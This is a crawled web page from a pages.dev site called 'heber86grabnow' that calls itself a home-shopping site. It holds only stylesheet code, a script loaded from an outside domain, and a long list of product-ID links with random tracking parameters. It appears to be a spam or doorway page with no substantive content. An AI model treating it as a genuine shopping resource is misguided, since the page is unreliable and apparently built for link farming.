

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heber86grabnow.pages.dev/?pes=1005001900623182&uid=CNxlXFRZ9I
body_size: 19896
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="heber86grabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>heber86grabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">heber86grabnow.pages.dev</a></h1><p>heber86grabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000115071003&uid=DrjN0enplP">4000115071003</a></li>
<li><a href="/?pes=33026610688&uid=1mh4NYP2BO">33026610688</a></li>
<li><a href="/?pes=4000843216885&uid=n4dWw114Rq">4000843216885</a></li>
<li><a href="/?pes=1005001309744945&uid=0Q69RTWF5r">1005001309744945</a></li>
<li><a href="/?pes=10000153965483&uid=nQADFBR7ru">10000153965483</a></li>
<li><a href="/?pes=4000864695940&uid=sKcgDgXa4g">4000864695940</a></li>
<li><a href="/?pes=32596780240&uid=HbiIqhVTN5">32596780240</a></li>
<li><a href="/?pes=1005002357283863&uid=d6xIoCAyLZ">1005002357283863</a></li>
<li><a href="/?pes=32826694530&uid=ipG7XKJ3AF">32826694530</a></li>
<li><a href="/?pes=1005001309218820&uid=IVWpPgTEpi">1005001309218820</a></li>
<li><a href="/?pes=33018219147&uid=J2TsZ1dsiA">33018219147</a></li>
<li><a href="/?pes=1005001993996240&uid=VXklzGQIDA">1005001993996240</a></li>
<li><a href="/?pes=1005001593626283&uid=1S7u5GND2r">1005001593626283</a></li>
<li><a href="/?pes=1005002304497440&uid=mSLhB3I2B8">1005002304497440</a></li>
<li><a href="/?pes=1005002259914396&uid=twdDr0lPCA">1005002259914396</a></li>
<li><a href="/?pes=1005001699108316&uid=kkWRuYNjwH">1005001699108316</a></li>
<li><a href="/?pes=4000799905284&uid=zD60OskEDy">4000799905284</a></li>
<li><a href="/?pes=1005002086909034&uid=vTL3LrjBvd">1005002086909034</a></li>
<li><a href="/?pes=32710949746&uid=DCMmHVOD6S">32710949746</a></li>
<li><a href="/?pes=1005002012497819&uid=ZWip1m3DQU">1005002012497819</a></li>
<li><a href="/?pes=1005001845123423&uid=4BsWrLtOWi">1005001845123423</a></li>
<li><a href="/?pes=1005002070161413&uid=kwCJxnaoZ2">1005002070161413</a></li>
<li><a href="/?pes=4001161856743&uid=D2lcwZujub">4001161856743</a></li>
<li><a href="/?pes=1005002467246386&uid=gZuPeDQXt7">1005002467246386</a></li>
<li><a href="/?pes=1005001459080982&uid=50PXhTO9M8">1005001459080982</a></li>
<li><a href="/?pes=1005002039489977&uid=RNjp9EOC1l">1005002039489977</a></li>
<li><a href="/?pes=4000848802521&uid=9icaLA9yz7">4000848802521</a></li>
<li><a href="/?pes=4000559495717&uid=RKVYDG1PHa">4000559495717</a></li>
<li><a href="/?pes=4000404121208&uid=4gtjuwBolD">4000404121208</a></li>
<li><a href="/?pes=1005001470330970&uid=x73wuA1Wh1">1005001470330970</a></li>
<li><a href="/?pes=33035389317&uid=rjmM2vWaX9">33035389317</a></li>
<li><a href="/?pes=4001245676642&uid=sNGKW6ReiZ">4001245676642</a></li>
<li><a href="/?pes=4001283227204&uid=DlWFUh9HWO">4001283227204</a></li>
<li><a href="/?pes=1005002602620931&uid=kOKTdBTo68">1005002602620931</a></li>
<li><a href="/?pes=32840880810&uid=uZtd97cCYR">32840880810</a></li>
<li><a href="/?pes=4000677637192&uid=FV7jVFuBHN">4000677637192</a></li>
<li><a href="/?pes=1005001928652277&uid=zfxezU004u">1005001928652277</a></li>
<li><a href="/?pes=1005001738600089&uid=P4XDAJ2wgk">1005001738600089</a></li>
<li><a href="/?pes=1005001889964969&uid=GUkL4lcx6P">1005001889964969</a></li>
<li><a href="/?pes=1005002421121850&uid=oAJpOiQosp">1005002421121850</a></li>
<li><a href="/?pes=1005001853805683&uid=renuX3OQ3c">1005001853805683</a></li>
<li><a href="/?pes=1005002452886320&uid=W5hoE78qVq">1005002452886320</a></li>
<li><a href="/?pes=32812454712&uid=o20jkhM84J">32812454712</a></li>
<li><a href="/?pes=1005002039044646&uid=w2gSlobSHl">1005002039044646</a></li>
<li><a href="/?pes=32900200502&uid=UdigL6YuQd">32900200502</a></li>
<li><a href="/?pes=4000073305321&uid=t0M6nXrr59">4000073305321</a></li>
<li><a href="/?pes=1005001280851769&uid=6pja8XBC4d">1005001280851769</a></li>
<li><a href="/?pes=4001203500343&uid=h7n2a8riWe">4001203500343</a></li>
<li><a href="/?pes=1005002505318963&uid=9rZIkNUrWz">1005002505318963</a></li>
<li><a href="/?pes=4000576329055&uid=EDuu5CTfju">4000576329055</a></li>
<li><a href="/?pes=1005001824678941&uid=zCgHwcfeu7">1005001824678941</a></li>
<li><a href="/?pes=4001095305262&uid=VMNe5W4DHV">4001095305262</a></li>
<li><a href="/?pes=1005001656601824&uid=xMtz3q3yqy">1005001656601824</a></li>
<li><a href="/?pes=1005001565112219&uid=3oT2P2CVQw">1005001565112219</a></li>
<li><a href="/?pes=4000228019039&uid=sFiU4JmeCV">4000228019039</a></li>
<li><a href="/?pes=1005002494346300&uid=TZc8W9Rr2k">1005002494346300</a></li>
<li><a href="/?pes=32955324996&uid=n5E03DUWY7">32955324996</a></li>
<li><a href="/?pes=32915666770&uid=DmwYo0awQM">32915666770</a></li>
<li><a href="/?pes=1005001929381440&uid=S9ngHAc6qN">1005001929381440</a></li>
<li><a href="/?pes=33010102220&uid=6mbqFyJvz2">33010102220</a></li>
<li><a href="/?pes=1005001709821326&uid=cigVGT0B1Z">1005001709821326</a></li>
<li><a href="/?pes=1005002079136854&uid=4YUKxeUNEM">1005002079136854</a></li>
<li><a href="/?pes=32882707378&uid=FY9dkx3hnj">32882707378</a></li>
<li><a href="/?pes=4000491785684&uid=KIy3YzXmz1">4000491785684</a></li>
<li><a href="/?pes=1005001299945631&uid=LoYoLsVkxX">1005001299945631</a></li>
<li><a href="/?pes=32823550228&uid=F0pZerDWmW">32823550228</a></li>
<li><a href="/?pes=1005002631660273&uid=C1PaVKRFEM">1005002631660273</a></li>
<li><a href="/?pes=4000198798023&uid=SHpKpqxY1D">4000198798023</a></li>
<li><a href="/?pes=1005002389178943&uid=d5zqdI4dGP">1005002389178943</a></li>
<li><a href="/?pes=4000459172130&uid=3HP0VqCF5C">4000459172130</a></li>
<li><a href="/?pes=4001328375415&uid=GzfHMdyPbw">4001328375415</a></li>
<li><a href="/?pes=1005001859210641&uid=AmZpH7Bj6r">1005001859210641</a></li>
<li><a href="/?pes=4000115675778&uid=GH5s3wkd4B">4000115675778</a></li>
<li><a href="/?pes=1005001647010704&uid=jHQsk7xOUm">1005001647010704</a></li>
<li><a href="/?pes=1005001901705573&uid=Nh4kxx41wC">1005001901705573</a></li>
<li><a href="/?pes=1005001780324959&uid=0RpyBVmbxY">1005001780324959</a></li>
<li><a href="/?pes=1005002035317288&uid=q5JZeI7YwQ">1005002035317288</a></li>
<li><a href="/?pes=4000370577244&uid=81Gs4EkRn8">4000370577244</a></li>
<li><a href="/?pes=1005002078842891&uid=5dWfYEhEBH">1005002078842891</a></li>
<li><a href="/?pes=32847430262&uid=7WP0vY4D8x">32847430262</a></li>
<li><a href="/?pes=32996616812&uid=KXMqmK1Dyd">32996616812</a></li>
<li><a href="/?pes=1005001831800819&uid=5ihrBYBVJ4">1005001831800819</a></li>
<li><a href="/?pes=4000002605131&uid=V0Ah9P0geP">4000002605131</a></li>
<li><a href="/?pes=32961621798&uid=p7VvDrVMgq">32961621798</a></li>
<li><a href="/?pes=1005002565945241&uid=rWYLTqCizL">1005002565945241</a></li>
<li><a href="/?pes=1005002289926211&uid=v1JPKeWyO6">1005002289926211</a></li>
<li><a href="/?pes=1005002306723113&uid=Vw9oaUE5ON">1005002306723113</a></li>
<li><a href="/?pes=4000912364140&uid=t7l6Kg0Afm">4000912364140</a></li>
<li><a href="/?pes=4000337500853&uid=RBuW0ABtdY">4000337500853</a></li>
<li><a href="/?pes=1005002344675361&uid=5yteBuhQjP">1005002344675361</a></li>
<li><a href="/?pes=4001217036320&uid=0r0ZV2DJ77">4001217036320</a></li>
<li><a href="/?pes=4001334274237&uid=r8fYxZQrWU">4001334274237</a></li>
<li><a href="/?pes=1005001471641738&uid=WMAataDq4Z">1005001471641738</a></li>
<li><a href="/?pes=1005002018496673&uid=LAgTASlDxA">1005002018496673</a></li>
<li><a href="/?pes=4001299423057&uid=XMLzvH6ZYz">4001299423057</a></li>
<li><a href="/?pes=1005001942761027&uid=FaDrmathS3">1005001942761027</a></li>
<li><a href="/?pes=1005001893755876&uid=D6nci4roBA">1005001893755876</a></li>
<li><a href="/?pes=4000127731023&uid=jOWrNYHTuZ">4000127731023</a></li>
<li><a href="/?pes=1005001463574605&uid=AqDeTdx5ig">1005001463574605</a></li>
<li><a href="/?pes=4000970522163&uid=KR6INSUjJb">4000970522163</a></li>
<li><a href="/?pes=1005001582229822&uid=1sjfipIsma">1005001582229822</a></li>
<li><a href="/?pes=1005002829098875&uid=zGaO8xxew4">1005002829098875</a></li>
<li><a href="/?pes=1005002602838868&uid=QxgVPK5r5I">1005002602838868</a></li>
<li><a href="/?pes=32822190868&uid=ZgSAmnh1VF">32822190868</a></li>
<li><a href="/?pes=1005001558807100&uid=lDipWMU2TB">1005001558807100</a></li>
<li><a href="/?pes=33016635879&uid=MGf9mnzJY4">33016635879</a></li>
<li><a href="/?pes=33049267205&uid=z7HxBEBVkb">33049267205</a></li>
<li><a href="/?pes=1005002701985293&uid=Et5Wpiixfh">1005002701985293</a></li>
<li><a href="/?pes=32959375266&uid=IfGZjlgw8T">32959375266</a></li>
<li><a href="/?pes=1005001701118855&uid=A65V5BAs7E">1005001701118855</a></li>
<li><a href="/?pes=1005001346760136&uid=6Q4kHIj09m">1005001346760136</a></li>
<li><a href="/?pes=1005002598944196&uid=cIQnRvH5dV">1005002598944196</a></li>
<li><a href="/?pes=1005001500966327&uid=M9HYrIu61F">1005001500966327</a></li>
<li><a href="/?pes=1005002355771573&uid=7Get9w7bGF">1005002355771573</a></li>
<li><a href="/?pes=1005001933725933&uid=vYTu1UEwwe">1005001933725933</a></li>
<li><a href="/?pes=1005002193433882&uid=8qBjPLGhxO">1005002193433882</a></li>
<li><a href="/?pes=1005001305059040&uid=XJ7kFlZ3mP">1005001305059040</a></li>
<li><a href="/?pes=1005001998749888&uid=ki4HvfijwZ">1005001998749888</a></li>
<li><a href="/?pes=4001065794539&uid=foxECXneCb">4001065794539</a></li>
<li><a href="/?pes=32860259804&uid=Xn5ztyTIGv">32860259804</a></li>
<li><a href="/?pes=4000758963923&uid=Akn12OHrd0">4000758963923</a></li>
<li><a href="/?pes=4000821803321&uid=WrZ6CPqdKu">4000821803321</a></li>
<li><a href="/?pes=1005001764916219&uid=QMuCrOo2RA">1005001764916219</a></li>
<li><a href="/?pes=4000677581595&uid=hMawpIWq2O">4000677581595</a></li>
<li><a href="/?pes=4000563891368&uid=rPzUPrcSZx">4000563891368</a></li>
<li><a href="/?pes=4000276157341&uid=PJuRvkITp2">4000276157341</a></li>
<li><a href="/?pes=4001285533078&uid=VReFjOpm6p">4001285533078</a></li>
<li><a href="/?pes=32851623785&uid=bSpdclUCpr">32851623785</a></li>
<li><a href="/?pes=32739319515&uid=phzc64g7Kn">32739319515</a></li>
<li><a href="/?pes=4000475424310&uid=vFiF0Q27Vl">4000475424310</a></li>
<li><a href="/?pes=32911725371&uid=COO510pofj">32911725371</a></li>
<li><a href="/?pes=1005002097535578&uid=g0ASQV0amI">1005002097535578</a></li>
<li><a href="/?pes=1005001833893683&uid=LxWtW0V11t">1005001833893683</a></li>
<li><a href="/?pes=32862357829&uid=WvpUtZkrrY">32862357829</a></li>
<li><a href="/?pes=32613434156&uid=9lDk1jmZpr">32613434156</a></li>
<li><a href="/?pes=32989501683&uid=5iD70sYwwd">32989501683</a></li>
<li><a href="/?pes=1005001512114327&uid=nu5r0KRxo9">1005001512114327</a></li>
<li><a href="/?pes=32953788788&uid=hF77fiuPFG">32953788788</a></li>
<li><a href="/?pes=1005001896222468&uid=JwlbyD1mRb">1005001896222468</a></li>
<li><a href="/?pes=1005002610736319&uid=BCkBUXpGH2">1005002610736319</a></li>
<li><a href="/?pes=1005002625333334&uid=df8vvIARVQ">1005002625333334</a></li>
<li><a href="/?pes=1005001442175027&uid=AYx6wSuyDW">1005001442175027</a></li>
<li><a href="/?pes=33002076748&uid=qiPGfLTCH7">33002076748</a></li>
<li><a href="/?pes=4000799787344&uid=7raorREDwR">4000799787344</a></li>
<li><a href="/?pes=32936057224&uid=rVlIBESeKl">32936057224</a></li>
<li><a href="/?pes=33015957915&uid=GCFUgMinvg">33015957915</a></li>
<li><a href="/?pes=1005001502651901&uid=eCWQIday02">1005001502651901</a></li>
<li><a href="/?pes=32979223139&uid=RKH1rfwBWm">32979223139</a></li>
<li><a href="/?pes=32795864856&uid=55u6XQYHib">32795864856</a></li>
<li><a href="/?pes=33059969483&uid=yWejncqPcP">33059969483</a></li>
<li><a href="/?pes=32880010619&uid=DBcITMogoX">32880010619</a></li>
<li><a href="/?pes=1005002038448072&uid=ChSAVBv6Lx">1005002038448072</a></li>
<li><a href="/?pes=4000122918418&uid=josIcjNLo9">4000122918418</a></li>
<li><a href="/?pes=32976039511&uid=NUzdhp99IJ">32976039511</a></li>
<li><a href="/?pes=32798619295&uid=PZTRLMdZFf">32798619295</a></li>
<li><a href="/?pes=4000684903501&uid=lq3zQbfrEb">4000684903501</a></li>
<li><a href="/?pes=4000288274367&uid=gMPKnyAQ3a">4000288274367</a></li>
<li><a href="/?pes=32918017211&uid=CRtm6m6BFd">32918017211</a></li>
<li><a href="/?pes=1005002234512373&uid=Sk6VRZJkao">1005002234512373</a></li>
<li><a href="/?pes=32834609992&uid=iakJ6O2n2V">32834609992</a></li>
<li><a href="/?pes=1005001765757018&uid=3TMtVNq5sL">1005001765757018</a></li>
<li><a href="/?pes=1005002004298610&uid=8uH2gdTCLL">1005002004298610</a></li>
<li><a href="/?pes=1005002162981417&uid=AiQhHIeOXO">1005002162981417</a></li>
<li><a href="/?pes=4001229602365&uid=bmlUcWP0Ct">4001229602365</a></li>
<li><a href="/?pes=33063119726&uid=GnkqPSEW35">33063119726</a></li>
<li><a href="/?pes=4000757975754&uid=60oarKTNA6">4000757975754</a></li>
<li><a href="/?pes=4000469577179&uid=3Hg0y8XD8Z">4000469577179</a></li>
<li><a href="/?pes=1005001835110947&uid=pe3JUOewUy">1005001835110947</a></li>
<li><a href="/?pes=1005002341620960&uid=Nrk7wFoPtr">1005002341620960</a></li>
<li><a href="/?pes=1005001949951931&uid=cxkTQJ5uis">1005001949951931</a></li>
<li><a href="/?pes=32806410516&uid=0ihAcVo8N0">32806410516</a></li>
<li><a href="/?pes=1005001729167767&uid=wigr5TUswV">1005001729167767</a></li>
<li><a href="/?pes=4001062599198&uid=k6aSlC1xpO">4001062599198</a></li>
<li><a href="/?pes=32868449534&uid=6MOKdWC86P">32868449534</a></li>
<li><a href="/?pes=4000266061299&uid=EbnEUgytLV">4000266061299</a></li>
<li><a href="/?pes=10000183287916&uid=b4MDsBFKoL">10000183287916</a></li>
<li><a href="/?pes=4001038268328&uid=fNsQRX9Xyd">4001038268328</a></li>
<li><a href="/?pes=4000505485882&uid=xwMQGkuA55">4000505485882</a></li>
<li><a href="/?pes=1005002569607737&uid=vqi8qh6YBL">1005002569607737</a></li>
<li><a href="/?pes=4000312507251&uid=yR1fX7d3oh">4000312507251</a></li>
<li><a href="/?pes=1005002328229554&uid=iIWuadtxGx">1005002328229554</a></li>
<li><a href="/?pes=1000007609627&uid=DhWmRWybce">1000007609627</a></li>
<li><a href="/?pes=1005002766770385&uid=J9hDi1kwy8">1005002766770385</a></li>
<li><a href="/?pes=4000163826593&uid=ebwkMqpgVH">4000163826593</a></li>
<li><a href="/?pes=1005001423063857&uid=3E9nZo8SxO">1005001423063857</a></li>
<li><a href="/?pes=1005001568934529&uid=94XkCPUoVH">1005001568934529</a></li>
<li><a href="/?pes=1005001345265664&uid=kTfybCckNB">1005001345265664</a></li>
<li><a href="/?pes=1005001628996888&uid=IYtgDTMD0b">1005001628996888</a></li>
<li><a href="/?pes=4000219902313&uid=YSwN3JVpz7">4000219902313</a></li>
<li><a href="/?pes=32329434192&uid=VO25FnyZnZ">32329434192</a></li>
<li><a href="/?pes=4000265245995&uid=wx8X5TIa17">4000265245995</a></li>
<li><a href="/?pes=4001220086035&uid=WMdVCbnRHM">4001220086035</a></li>
<li><a href="/?pes=32997280816&uid=TOTgNAv5xF">32997280816</a></li>
<li><a href="/?pes=1005001703590104&uid=CCZFfL0BRg">1005001703590104</a></li>
<li><a href="/?pes=1005001593856038&uid=zxWooe6prL">1005001593856038</a></li>
<li><a href="/?pes=4000830949819&uid=a6UYjI6ID5">4000830949819</a></li>
<li><a href="/?pes=1005001309138708&uid=dg159ItGbB">1005001309138708</a></li>
<li><a href="/?pes=1005001512884682&uid=0eDke4Etdl">1005001512884682</a></li>
<li><a href="/?pes=1005002286648522&uid=CEnPGhXDUf">1005002286648522</a></li>
<li><a href="/?pes=1005002651566567&uid=0Qtuaf7Ys9">1005002651566567</a></li>
<li><a href="/?pes=1005001648559595&uid=rAod6FypS1">1005001648559595</a></li>
<li><a href="/?pes=33014030590&uid=k7qWJvxjwG">33014030590</a></li>
<li><a href="/?pes=32850335311&uid=gqf4ZTTam0">32850335311</a></li>
<li><a href="/?pes=32839647033&uid=hgrJtfI6k4">32839647033</a></li>
<li><a href="/?pes=1005002018143863&uid=V729nj3LRy">1005002018143863</a></li>
<li><a href="/?pes=4001280863967&uid=gCBIfobTE7">4001280863967</a></li>
<li><a href="/?pes=1005002332574323&uid=2xItN4LVeR">1005002332574323</a></li>
<li><a href="/?pes=1005002123999303&uid=OkvrAtVFGx">1005002123999303</a></li>
<li><a href="/?pes=32974568764&uid=QhkskHnox7">32974568764</a></li>
<li><a href="/?pes=32868103960&uid=vbIAvbVPSv">32868103960</a></li>
<li><a href="/?pes=32891103224&uid=P1AjtXwHYR">32891103224</a></li>
<li><a href="/?pes=1005002758587254&uid=OBlYCEh3Nk">1005002758587254</a></li>
<li><a href="/?pes=32980584064&uid=jRPzvJetpC">32980584064</a></li>
<li><a href="/?pes=32807408865&uid=HJ9L2ojVcY">32807408865</a></li>
<li><a href="/?pes=32894108866&uid=RdGuxGXmVx">32894108866</a></li>
<li><a href="/?pes=4001160809285&uid=McrjqfIIO8">4001160809285</a></li>
<li><a href="/?pes=1005001415029970&uid=rF5IS2if8g">1005001415029970</a></li>
<li><a href="/?pes=10000145873519&uid=G9dwZejfM7">10000145873519</a></li>
<li><a href="/?pes=4000735728777&uid=2Fky5MiprR">4000735728777</a></li>
<li><a href="/?pes=1005002053459556&uid=K87BLiW92g">1005002053459556</a></li>
<li><a href="/?pes=4000176737619&uid=PLgxMTBQLl">4000176737619</a></li>
<li><a href="/?pes=4000903192697&uid=a8cD229dCL">4000903192697</a></li>
<li><a href="/?pes=32854310196&uid=2VTGpQQROY">32854310196</a></li>
<li><a href="/?pes=4000921685229&uid=JsDOlijCtP">4000921685229</a></li>
<li><a href="/?pes=4000630810661&uid=9UbIMHlBTW">4000630810661</a></li>
<li><a href="/?pes=32947711042&uid=mDCV60iBtP">32947711042</a></li>
<li><a href="/?pes=32852558090&uid=0T8wc3Nose">32852558090</a></li>
<li><a href="/?pes=4000625165005&uid=JTxmYMaTEz">4000625165005</a></li>
<li><a href="/?pes=4000709073558&uid=QoKQmWU7h7">4000709073558</a></li>
<li><a href="/?pes=1005002284730877&uid=seLIJEV8jR">1005002284730877</a></li>
<li><a href="/?pes=4000796206591&uid=knhkcOqlQt">4000796206591</a></li>
<li><a href="/?pes=1005001575859952&uid=hudry9pH1q">1005001575859952</a></li>
<li><a href="/?pes=32655220827&uid=ON830dDM41">32655220827</a></li>
<li><a href="/?pes=32867798127&uid=6aD38p3SQe">32867798127</a></li>
<li><a href="/?pes=1005001969308326&uid=S0t6GPKmnW">1005001969308326</a></li>
<li><a href="/?pes=4000402867424&uid=N7I2FuNwxG">4000402867424</a></li>
<li><a href="/?pes=1005001566052680&uid=2DQfmMAHZB">1005001566052680</a></li>
<li><a href="/?pes=32915384473&uid=NfxzajftQY">32915384473</a></li>
<li><a href="/?pes=1005002223539952&uid=M0ltubMeSC">1005002223539952</a></li>
<li><a href="/?pes=1005001928650145&uid=j3YXizA90J">1005001928650145</a></li>
<li><a href="/?pes=1005002040709418&uid=YGFxVAjkik">1005002040709418</a></li>
<li><a href="/?pes=1005002123885712&uid=fVJ0X3RIjz">1005002123885712</a></li>
<li><a href="/?pes=1005002344883103&uid=WhBsx4q5CA">1005002344883103</a></li>
<li><a href="/?pes=32973124235&uid=Y9cb1mpVSr">32973124235</a></li>
<li><a href="/?pes=4001269332332&uid=SutgHHQh4x">4001269332332</a></li>
<li><a href="/?pes=4000777115992&uid=rvMs5ZOLPw">4000777115992</a></li>
<li><a href="/?pes=4000956078292&uid=65VYfsd0sy">4000956078292</a></li>
<li><a href="/?pes=32376709890&uid=UonaRIvuZo">32376709890</a></li>
<li><a href="/?pes=1005001339440180&uid=gyNy03ABTM">1005001339440180</a></li>
<li><a href="/?pes=1005002749636493&uid=YyPBX7hDEo">1005002749636493</a></li>
<li><a href="/?pes=1005001416943474&uid=OwH0rBEej3">1005001416943474</a></li>
<li><a href="/?pes=1005002281271905&uid=AYyijoLJj4">1005002281271905</a></li>
<li><a href="/?pes=33039892062&uid=K4m3PFE0ij">33039892062</a></li>
<li><a href="/?pes=33062982492&uid=Q8OH8Y0i38">33062982492</a></li>
<li><a href="/?pes=32849836674&uid=7oeP85D6A4">32849836674</a></li>
<li><a href="/?pes=4001293739530&uid=6cdksOynR9">4001293739530</a></li>
<li><a href="/?pes=32655033410&uid=V7nGrfNqrh">32655033410</a></li>
<li><a href="/?pes=32841086389&uid=RlPYKWxWd6">32841086389</a></li>
<li><a href="/?pes=33004837980&uid=sgS3D9yJM0">33004837980</a></li>
<li><a href="/?pes=4000306381459&uid=vSFkdzPGrO">4000306381459</a></li>
<li><a href="/?pes=1005002388316592&uid=zLjOwUURzX">1005002388316592</a></li>
<li><a href="/?pes=32565925375&uid=rMDnD8Cl8r">32565925375</a></li>
<li><a href="/?pes=1005002293524553&uid=w3WgNHZIsw">1005002293524553</a></li>
<li><a href="/?pes=1005002531632613&uid=ulrss7KmB6">1005002531632613</a></li>
<li><a href="/?pes=4000083928613&uid=K3vCNx0djW">4000083928613</a></li>
<li><a href="/?pes=33023997653&uid=IOFUVAzJ02">33023997653</a></li>
<li><a href="/?pes=1005002193369539&uid=S5SIaXXvxO">1005002193369539</a></li>
<li><a href="/?pes=4001120458091&uid=MiT5Xiej6r">4001120458091</a></li>
<li><a href="/?pes=1005001507551922&uid=eUiDckYhSe">1005001507551922</a></li>
<li><a href="/?pes=1005002469284639&uid=SwZ20cta9w">1005002469284639</a></li>
<li><a href="/?pes=1005001316035206&uid=WfsQBpKyV9">1005001316035206</a></li>
<li><a href="/?pes=32899090160&uid=wAzLUT4GPc">32899090160</a></li>
<li><a href="/?pes=1005002721933707&uid=0bQWatvpvo">1005002721933707</a></li>
<li><a href="/?pes=4001241330371&uid=RPDU6jXOXY">4001241330371</a></li>
<li><a href="/?pes=4000030479136&uid=wdsfUkGnQm">4000030479136</a></li>
<li><a href="/?pes=1005001653783105&uid=2Pw6iTeQmx">1005001653783105</a></li>
<li><a href="/?pes=4000494049244&uid=IwrqerO6ng">4000494049244</a></li>
<li><a href="/?pes=32917901304&uid=Iy6F0a9yMv">32917901304</a></li>
<li><a href="/?pes=1005001369429345&uid=Uijfv91YjB">1005001369429345</a></li>
<li><a href="/?pes=4001220062839&uid=GqVQBBWNWc">4001220062839</a></li>
<li><a href="/?pes=4001217739796&uid=vweKSviNl4">4001217739796</a></li>
<li><a href="/?pes=4001045277264&uid=4ku8wgU4E4">4001045277264</a></li>
<li><a href="/?pes=1005002250562175&uid=dzmwcgWeWz">1005002250562175</a></li>
<li><a href="/?pes=1005001865971293&uid=6bqJvkUuim">1005001865971293</a></li>
<li><a href="/?pes=1005001804107222&uid=Ez5LxpIvKD">1005001804107222</a></li>
<li><a href="/?pes=1005002139809504&uid=0RCrtmVgay">1005002139809504</a></li>
<li><a href="/?pes=1005001935566809&uid=fsk8Wq9DnU">1005001935566809</a></li>
<li><a href="/?pes=4001361003079&uid=yv7ODA7lHg">4001361003079</a></li>
